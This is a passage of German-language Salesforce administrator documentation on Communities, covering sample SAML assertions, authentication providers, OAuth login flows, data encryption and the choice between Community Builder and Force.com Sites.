



Die folgende Beispiel-SAML-Behauptung zeigt den als Empfänger angegebenen Community-URL für einen Beispielkunden-Community in der Acme-Organisation an. Dieses Beispiel gilt für eine Organisation, die eine einzelne SAML-Konfiguration aufweist.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
        status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
           nameid-format:unspecified">saml_portal_user_federation_id
        </saml:NameID>
        <saml:SubjectConfirmation Method="urn:oasis:names:tc:
           SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
           Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
        </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                      NotOnOrAfter="2009-06-17T18:48:25.456Z">
        <saml:AudienceRestriction>
           <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
```

```
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
         <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
  </saml:Assertion>
</samlp:Response>
```
Wenn Ihre Organisation über mehrere SAML-Konfigurationen verfügt, gilt die vorherige Beispiel-SAML-Behauptung zwar, Sie sollten jedoch die Unterschiede beim Empfänger beachten.

- **•** Der abschließende Schrägstrich nach login ist nicht erforderlich
- **•** Der so-Parameter ist erforderlich und muss die Organisations-ID angeben

Der Empfänger würde so aussehen:

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

Beim Abmelden aus einer Community werden externe Benutzer, die mithilfe von SAML für SSO autorisiert wurden, an den Abmelde-URL des Identitätsanbieters umgeleitet, sofern einer in den SAML-Einstellungen der Community festgelegt ist. Geben Sie zum Zugreifen auf die SAML-Einstellungen unter Setup im Feld Schnellsuche den Text *Single Sign On-Einstellungen* ein und wählen Sie dann **Single Sign On-Einstellungen** aus.

SIEHE AUCH:

<span id="page-3415-0"></span>[Beispiel zu SAML-Behauptungen](#page-988-0) [Bewährte Methoden für die Implementierung von Single Sign-On](#page-969-0) [https://developer.salesforce.com/page/Single\\_Sign-On\\_with\\_SAML\\_on\\_Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

## Konfigurieren von Authentifizierungsanbietern

Externe Benutzer können sich mithilfe ihrer Anmeldeinformationen aus Facebook©, Janrain© oder einer anderen Salesforce-Organisation anmelden, wenn Sie Authentifizierungsanbieter auf der Seite "Autorisierungsanbieter" unter Setup festlegen und auswählen, sie auf der Community-Anmeldeseite anzuzeigen.

 $\mathbb{Z}$ Anmerkung: In den folgenden Informationen wird davon ausgegangen, dass Sie mit der Verwendung von Authentifizierungsanbietern für SSO vertraut sind.

Wenn Sie eine benutzerdefinierte Visualforce-Anmeldeseite anstelle der standardmäßigen Anmeldeseite verwenden, verwenden Sie den Single-Sign-On-Initialisierungs-URL von der Detailseite "Autorisierungsanbieter" als den Ziel-URL einer benutzerdefinierten Anmeldeschaltfläche. Beispiel:

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

Wenn Sie Janrain als Authentifizierungsanbieter verwenden, können Sie Folgendes an das Janrain-Anmelde-Widget weitergeben, das auf Ihrer Site bereitgestellt wird.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
SIEHE AUCH:

[Informationen zu externen Authentifizierungsanbietern](#page-1014-0) [Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0) [Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0)

## <span id="page-3416-0"></span>Konfigurieren von Authentifizierungsabläufen mit OAuth

Wenn Ihre Organisation Integrationen zwischen Communities und benutzerdefinierten Anwendungen mit Branding wie Mobil- oder Desktopcomputeranwendungen erstellen möchte, können Sie OAuth zum Erstellen einer Anmeldeseite mit Branding verwenden.

In den folgenden Informationen wird davon ausgegangen, dass Sie mit OAuth-Protokollen und Authentifizierungsabläufen für Anwendungen mit Remote-Zugriff vertraut sind. Communities unterstützen alle verfügbaren Authentifizierungsabläufe mit Ausnahme des Benutzer-Kennwort-OAuth-Authentifizierungsablaufs und des Flows für SAML-Behauptungen. Beim Implementieren von mit Branding versehenen OAuth-Flows für Communities können Sie den Autorisierungs-URL so konfigurieren, dass er den Community-URL verwendet. Der Authentifizierungs-Flow leitet Benutzer dann zu Anwendungsgenehmigungsseite um.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Als Sicherheitsmaßnahme können Administratoren, wenn sie als ein anderer Benutzer angemeldet sind, für diesen Benutzer den OAuth-Datenzugriff nicht autorisieren. Beispielsweise können Administratoren OAuth-Zugriff nicht für Benutzeraccounts autorisieren, einschließlich Single Sign On für Drittanbieteranwendungen.

Verwenden Sie beispielsweise zum Authentifizieren eines Benutzers einen Autorisierungs-URL wie den im Folgenden aufgeführten:

https://login.salesforce.com/services/oauth2/authorize? response type=token&client id=your app id&redirect uri=your redirect uri

Ersetzen Sie den Hostnamen login.salesforce.com durch den vollständigen Pfad zum Community-URL:

https://acme.force.com/customers/services/oauth2/authorize? response type=token&client id=your app id&redirect uri=your redirect uri

Nach erfolgreicher Implementierung leitet dieser URL Benutzer zur Anmeldeseite für die Community weiter. Nachdem sie die Anwendung autorisiert haben, legen Sie ein Benutzerzugriffstoken und ein Aktualisierungstoken für die künftige Authentifizierung fest. In Anforderungen für den Tokenendpunkt sollten Sie den Host durch die Community ersetzen, wie dies im Folgenden aufgeführt ist:

https://acme.force.com/customers/services/oauth2/token

Anmerkung: Nachdem Sie das access token erhalten haben, können Sie es als Bearer-Token in der Anforderung der Autorisierungskopfzeile weitergeben. Hier ein Beispiel für einen Rest-API-Aufruf an Communities: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0) [https://developer.salesforce.com/page/Digging\\_Deeper\\_into\\_OAuth\\_2.0\\_on\\_Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [https://developer.salesforce.com/page/Using\\_OAuth\\_to\\_Authorize\\_External\\_Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) [salesforce\\_chatter\\_rest\\_api.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_chatter_rest_api.pdf)

## <span id="page-3417-0"></span>Verschlüsseln von Community-Daten

Als zusätzliche Sicherheitsmaßnahme können Sie die Dateien, Anhänge und viele häufig verwendete Datenfelder in Ihrer Community verschlüsseln. Nach Aktivierung der Verschlüsselung können nur Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" diese Informationen sehen.

Beachten Sie Folgendes:

- **•** Sie können die Daten in Communities verschlüsseln, jedoch nicht in Portalen.
- **•** Wenn Sie die klassische Verschlüsselung verwenden, werden Daten, die in benutzerdefinierten Felder verschlüsselt sind, weiterhin ausgeblendet.
- **•** Die spezifischen Einstellungen Ihrer Community für persönlich identifizierbare Informationen (PII) werden unabhängig von der Verschlüsselung der Daten angewendet.
- **•** Nur lizenzierte Community-Benutzer können die Berechtigung "Verschlüsselte Daten anzeigen" erhalten. Sie kann nicht Gastbenutzern zugewiesen werden.

Für Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" ändert die Datenverschlüsselung nichts am Community-Erlebnis. Wenn Sie jedoch das Feld "Accountname" verschlüsseln, wirkt sich dies darauf aus, wie Benutzerrollen Administratoren angezeigt werden. Normalerweise setzt sich der Rollenname eines Community-Benutzers aus seinem Accountnamen und dem Namen seines Benutzerprofils zusammen. Wenn Sie das Feld "Accountname" verschlüsseln, wird stattdessen die Account-ID angezeigt.

Wenn beispielsweise das Feld "Accountname" nicht verschlüsselt ist, hat ein Benutzer, der zum Acme-Account gehört und das Profil "Kundenbenutzer" besitzt, eine Rolle mit dem Namen Acme-Kundenbenutzer. Wenn der Accountname verschlüsselt ist, wird die Rolle beispielsweise als 001D000000IRt53 Kundenbenutzer angezeigt.

**•** Nur Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" können Community-Benutzer über einen Kontaktdatensatz erstellen, der verschlüsselte Standardfelder aufweist.

SIEHE AUCH: [Shield-Plattformverschlüsselung](#page-866-0)

# Design- und Seitenverwaltung

# Planen Ihrer Community-Designstrategie

Wenn Sie in Ihrer Community benutzerdefinierte Seiten anstelle von vorkonfigurierten Registerkarten und Brandings verwenden möchten, müssen Sie sich [entscheiden, ob Sie den Community-Generator oder Force.com verwenden](#page-3418-0) möchten. Sobald Sie sich entschieden haben, passen Sie die Community-Seiten mithilfe der folgenden Abschnitte an:

- **•** [Verwenden von Visualforce- und Force.com-Sites](#page-3422-0)
- **•** [Verwenden des Community-Generators mit Vorlagen](#page-3420-0)
- **•** [Verwenden des Community-Generators \(Site.com\) ohne Vorlagen](#page-3421-0)

Sie können auch diese oder andere Bereiche Ihrer Community anpassen:

- **•** [Hinzufügen des globalen Suchfelds zu Ihrer angepassten Community-HTML-Kopfzeile](#page-3375-0) auf Seite 3370
- **•** [Konfigurieren einer benutzerdefinierten Domäne für Ihre Community](#page-3374-0)
- <span id="page-3418-0"></span>**•** [Umbenennen der Chatter-Registerkarte](#page-3354-0)

## Auswählen zwischen dem Community-Generator und Force.com-Sites

Wenn Sie in Ihrer Community neue Seiten hinzufügen oder vorhandene Seiten anpassen möchten, können Sie Force.com-Sites oder den Community-Generator verwenden. Mit diesen Optionen können Sie mit Branding versehene, öffentlich verfügbare Seiten wie Zielseiten oder Marketingseiten sowie private, benutzerdefinierte Seiten erstellen, auf die nur Community-Mitglieder zugreifen können.

Welche Option sollen Sie als zum Anpassen Ihrer Community verwenden? Das hängt von Ihren Fertigkeiten und den Anforderungen Ihrer Organisation ab. Sie können sogar eine Mischung aus Force.com-Seiten und Community-Generator-Seiten verwenden, um vollständige Kontrolle über Ihre Anpassungen zu haben.

## Community-Generator

[Community Builder](#page-3347-0) ist ein intuitives und praktisches Tool zur Anpassung Ihrer Community. Mit dem Community-Generator können Sie eine Community anhand einer vorkonfigurierten Vorlage erstellen und anschließend über eine zentrale benutzerfreundliche Oberfläche Ihr Branding anwenden, Seiten bearbeiten, Ihre Vorlage aktualisieren und Änderungen veröffentlichen.

Im Folgenden erfahren Sie, was mit dem Community-Generator umgesetzt werden kann:

- **•** Verwenden Sie eine der Self-Service-Vorlagen Koa, Kokua oder Napili –, um ganz leicht eine interaktive Self-Service-Community zu erstellen.
- **•** Mit der Aloha-Vorlage können Sie eine konfigurierbare Oberfläche für App Launcher erstellen.
- **•** Entwerfen Sie pixelgenaue, mit Branding versehene Seiten.
- **•** Erstellen Sie öffentliche Seiten, auf die jeder zugreifen kann, oder fügen Sie private Seiten als Registerkarte in Ihrer Community hinzu.
- **•** Nutzen Sie die rasche Erstellung und Iteration mithilfe des Vorgangs zum Ziehen und Ablegen von wiederverwendbaren Seitenelementen.
- **•** Verwenden Sie vorgefertigte Formulare zur Erstellung von Formularen zur Online-Lead-Erfassung bzw. zur Erfassung von Kunden-Feedback.
- **•** Erstellen Sie datenorientierte Seiten, wie beispielsweise Produktkataloge oder andere Auflistungen, mithilfe der Daten Ihrer Organisation.
- **•** Richten Sie eine Startseite ein und legen Sie die mehrsprachige Unterstützung für Ihre Community in Site.com Studio fest. Hierbei handelt es sich um ein Webinhalts-Verwaltungssystem, das zusätzliche Konfigurationsoptionen bereitstellt. Über die Community-Verwaltung können Sie einfach auf Site.com Studio zugreifen.

### Force.com-Sites

Force.com Sites eignet sich für Entwickler mit Erfahrung bei der Verwendung von Visualforce und ermöglicht die Erstellung von benutzerdefinierten Seiten und Webanwendungen durch Übernahme von Force.com-Funktionen, wie Analysen, Workflow und Genehmigungen, sowie durch programmierbare Logik. Wenn Sie also Sites programmatisch mit Apex und APIs erstellen möchten, dann ist Force.com Sites das richtige Produkt für Sie. Im Folgenden erfahren Sie, was mit Force.com umgesetzt werden kann:

**•** Erstellen Sie öffentliche, mit Branding versehene Seiten, auf die jeder zugreifen kann.

- **•** Nutzen Sie Visualforce zur Erstellung privater Seiten, die Sie als Registerkarte in Ihrer Community hinzufügen können.
- **•** Schreiben Sie Ihre eigenen Steuerfelder oder Erweiterungen für Steuerfelder mit Apex-Code.
- **•** Erstellen Sie benutzerdefinierte Anmelde- bzw. Selbstregistrierungsseiten.
- **•** Erstellen Sie dynamische Webanwendungen, wie beispielsweise eine Anwendung zur Ereignisverwaltung.

## Funktionen auf einen Blick

Sie sind noch unsicher, welches Produkt Sie wählen sollen? Werfen Sie einen Blick auf diese Tabelle, um mehr über die Funktionen jedes einzelnen Produkts zu erfahren.


\* Nur für Communities-Benutzer im Community-Generator verfügbar

#### SIEHE AUCH:

[Verwenden des Community-Generators mit Vorlagen](#page-3420-0) [Verwenden des Community-Generators \(Site.com\) ohne Vorlagen](#page-3421-0) [Verwenden von Visualforce- und Force.com-Sites](#page-3422-0)

## <span id="page-3420-0"></span>Verwenden des Community-Generators mit Vorlagen

Der Community-Generator zusammen mit Community-Vorlagen für Self-Service ermöglicht Ihnen das Erstellen, Branding und Veröffentlichen einer benutzerdefinierten Community, die auf allen mobilen Geräten toll aussieht. Wählen Sie eine Vorlage aus, um schnell mit Ihrer Community zu beginnen, und formatieren Sie die Seiten dann gemäß dem Branding Ihres Unternehmens.

Mit dem Community-Generator und -Vorlagen haben Sie folgende Möglichkeiten:

- **•** [Legen Sie schnell den Stil der Community fest,](#page-3434-0) um sie an das Branding Ihres Unternehmens anzupassen.
- **•** [Bearbeiten Sie Community-Seiten und -Komponenten mit dem Community-Generator,](#page-3443-0) um ihr Design und ihren Inhalt anzupassen.
- **•** [Zeigen Sie eine Vorschau Ihrer Community an](#page-3460-0), um sicherzustellen, dass sie auf unterschiedlichen Geräten richtig angezeigt wird.
- **•** [Veröffentlichen Sie Ihre Änderungen,](#page-3461-0) um sie für alle Benutzer in Ihrer Community verfügbar zu machen.
- **•** [Wenden Sie Vorlagenaktualisierungen auf Ihre Community an](#page-3457-0), sobald sie verfügbar sind.

Sie können den Community-Generator verwenden, um mithilfe dieser Vorlagen erstellte Communities anzupassen:

#### **Kokua**

Eine anpassungsfähige Self-Service-Vorlage mit vielen visuellen Elementen, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

#### **Koa**

Eine textbasierte und anpassungsfähige Self-Service-Vorlage, mit der Benutzer Artikel suchen und anzeigen oder sich an den Support wenden können, wenn sie nicht finden, was sie suchen. Unterstützt Knowledge und Kundenvorgänge.

#### **Napili**

Eine leistungsstarke, anpassungsfähige Self-Service-Vorlage, in der Benutzer Fragen in der Community posten, nach Artikeln suchen und diese anzeigen sowie Supportagenten durch Anlegen von Kundenvorgängen kontaktieren können. Unterstützt Knowledge, Kundenvorgänge und Fragen sowie Antworten.

#### **Aloha**

Eine konfigurierbare App Launcher-Vorlage, mit der Benutzer schnell nach Anwendungen suchen und darauf über die Single Sign-On-Authentifizierung zugreifen können.

Zugreifen auf den Community-Generator und fortwährende Anpassung Ihrer Community oder Aktualisierung ihrer Vorlagenversion:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus.
- **2.** Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **3.** Klicken Sie auf der globalen Kopfzeile auf das Menü "Community-Verwaltung" und klicken Sie dann auf **Zu Community-Generator wechseln**.
- **4.** Mit dem Community-Generator haben Sie folgende Möglichkeiten:
	- **•** [Versehen Ihrer Community mit Branding](#page-3434-0) auf Seite 3429
	- **•** [Bearbeiten von Community-Seiten und -Seitenkomponenten.](#page-3443-0)
	- **•** [Aktualisieren Ihrer Community-Vorlage.](#page-3457-0)

Anmerkung: Der Community-Generator unterstützt das Branding nicht für Sites, die nicht mithilfe einer der vorkonfigurierten Vorlagen erstellt wurden. Stattdessen müssen Sie Site.com Studio verwenden. Klicken Sie, um dorthin zu gelangen, im Menü Communities auf der Symbolleiste auf Site.com Studio.

Nähere Informationen über die Kokua-, Koa- und Napili-Vorlage finden Sie im [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) (Implementierungsleitfaden für Community-Vorlagen für den Self-Service).

#### SIEHE AUCH:

<span id="page-3421-0"></span>[Auswählen zwischen dem Community-Generator und Force.com-Sites](#page-3418-0)

## Verwenden des Community-Generators (Site.com) ohne Vorlagen

Jede Community ist mit einer Site.com-Site verknüpft, über die Sie benutzerdefinierte Seiten mit Branding zu Ihrer Community hinzufügen können. Site.com-Seiten sind standardmäßig öffentlich zugänglich und erfordern keine Anmeldung, Sie können jedoch auch private Seiten erstellen, auf die nur Community-Mitglieder zugreifen können.

Detailliertere Informationen zur Verwendung von Site.com finden Sie in der Online-Hilfe.

### Bevor Sie loslegen

Communities-Benutzer mit der Berechtigung "Communities erstellen und einrichten" haben automatisch vollen Administratorzugriff auf die Site.com-Site einer Community. Um Communities-Benutzern, die nicht über diese Berechtigung verfügen, die Bearbeitung der Site zu ermöglichen, müssen Sie entweder die Funktionslizenz "Site.com Publisher" oder "Site.com Contributor" erwerben und zuweisen und eine Benutzerrolle auf Site-Ebene zuordnen.

## Tipps und Überlegungen

- **•** Communities-Benutzern mit der Berechtigung "Communities erstellen und einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen. Sie werden jedoch nicht im Abschnitt mit den Benutzerrollen auf der Registerkarte "Übersicht" von Site.com Studio aufgeführt.
- **•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.
- **•** Beachten Sie bei der Arbeit mit datengebundenen Komponenten, beispielsweise Datenrepeatern und Formularen, dass die aufgelisteten Objekte möglicherweise nicht für Site-Besucher verfügbar sind. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **•** Legen Sie beim Hinzufügen von Formularen zu authentifizierten Community-Seiten in Site.com den aktuellen Benutzer für Salesforce-Objekte fest, für die das Feld "Inhaber-ID" erforderlich ist. Durch Festlegen des aktuellen Benutzers (und nicht des Standardgastbenutzers) können Sie den authentifizierten Benutzer identifizieren, wenn das Formular gesendet wird. Um den aktuellen Benutzer für das Feld "Inhaber-ID" festzulegen, wählen Sie das Feld im Formular aus, klicken Sie im Fenster "Eigenschaften" unter "Feldeigenschaften" auf **Konfigurieren** und wählen Sie als Quelle Globale Eigenschaft und als Wert Aktuelle Benutzer-ID aus.
- **•** Die Startseite, die 404-Seite, die Anmeldeseite und die Seite für die Selbstregistrierung, die Sie für Site.com-Community-Sites in der Site-Konfiguration definieren, legen die jeweiligen Standardseiten für die Site.com-Community-Site fest. Diese standardmäßigen URLs werden verwendet, es sei denn, Sie geben andere URLs in Community-Verwaltung unter **Verwaltung** > **Seiten** und **Verwaltung** > **Anmeldung & Registrierung** ein. Community-Fehlerseiten werden im Force.com-Setup unter "Fehlerseiten" definiert.
- **•** Wenn Ihre Site.com-Community inaktiv ist, werden Benutzer zur in Community-Verwaltung unter "Seiten" definierten Seite "Service nicht verfügbar" umgeleitet.

**•** Die Ansicht des Beitragenden ist auf Site.com-Community-Sites nicht standardmäßig verfügbar. Sie können einem bestimmten Benutzer jedoch über eine Site.com Contributor-Lizenz Beitragszugriff gewähren. Weitere Informationen finden Sie in der Site.com-Hilfe unter Informationen zu Funktionslizenzen. Alternativ dazu können Benutzer als Beitragende eine Vorschau der Site.com-Community-Site aufrufen, indem Sie ?iscontrib an den URL der Site anfügen. Beispiel: https://sitestudio.na1.force.com/?iscontrib

SIEHE AUCH:

[Auswählen zwischen dem Community-Generator und Force.com-Sites](#page-3418-0) [Verwenden von Site.com zur Anpassung Ihrer Community](#page-4950-0) [Salesforce-Communities – Übersicht](#page-3329-0)

## <span id="page-3422-0"></span>Verwenden von Visualforce- und Force.com-Sites

Jede Community ist mit einer Force.com-Site verknüpft, über die Sie erweiterte Anpassungen an Ihrer Community vornehmen können. Mit Force.com-Sites können Sie folgende Aufgaben ausführen:

- **•** Hinzufügen von öffentlichen Seiten zu Ihrer Community, für die keine Anmeldung erforderlich ist.
- **•** Verwenden Sie Selbstregistrierungs- und Anmeldeseiten mit Branding, um Benutzern das Registrieren bei oder Anmelden in Ihrer Community zu ermöglichen.
- **•** Anpassen vordefinierter Fehlerseiten zum Widerspiegeln des Brandings Ihrer Community, einschließlich der Seiten "Autorisierung erforderlich (401)" und "Seite nicht gefunden (404)".
- **•** Nutzen von Visualforce-Seiten zum Erstellen privater Seiten, auf die nur Community-Mitglieder zugreifen können.

Detaillierte Informationen zum Verwenden von Force.com-Sites finden Sie in der Online-Hilfe.

## Tipps und Überlegungen

- **•** Force.com-Sites enthalten automatisch die Branding-Formatvorlagen, die Sie im Assistenten zum Erstellen von Communities angeben. Um diese Formatvorlagen zu deaktivieren, legen Sie das Attribut standardStylesheets im Tag <apex:page> auf false fest.
- **•** Beachten Sie diese Einschränkungen beim Verwendung von Force.com-Sites für Communities:
	- **–** Vordefinierte RSS-Feeds, Analyseverfolgung und benutzerdefinierte Portalprofilseiten sind nicht verfügbar.
	- **–** Benutzerdefinierte Seite zum Ändern von Kennwörtern sind nicht verfügbar.
	- **–** Die Anmeldung bei benutzerdefinierten Domänen ist nur mit HTTPS verfügbar.
- **•** Da Force.com-Sites direkt von der Force.com-Organisation bereitgestellt werden, hängt die Verfügbarkeit einer Site direkt von der Verfügbarkeit der Organisation ab. Während des Wartungszeitraums von Hauptversionen Ihrer Organisation sind Ihre Sites nicht verfügbar. Benutzern, die versuchen, auf eine Site zuzugreifen, wird eine Wartungsseite mit Force.com-Logo oder Ihre benutzerdefinierte Seite "Service nicht verfügbar" angezeigt.
- **•** Sie können eine Community-Startseite zu ihrer begleitenden Site.com-Startseite weiterleiten. Legen Sie dazu auf der Force.com-Site-Detailseite eine URL-Umleitung fest. Legen Sie den Quell-URL auf / (steht für die Startseite für die Community) und den Ziel-URL auf s (steht für die Startseite der Site.com-Site) fest.

SIEHE AUCH:

[Auswählen zwischen dem Community-Generator und Force.com-Sites](#page-3418-0)

# Benutzerdefinierte Community-Seiten

# <span id="page-3423-1"></span>Überschreiben von Standardseiten in Ihrer Community durch benutzerdefinierte Seiten

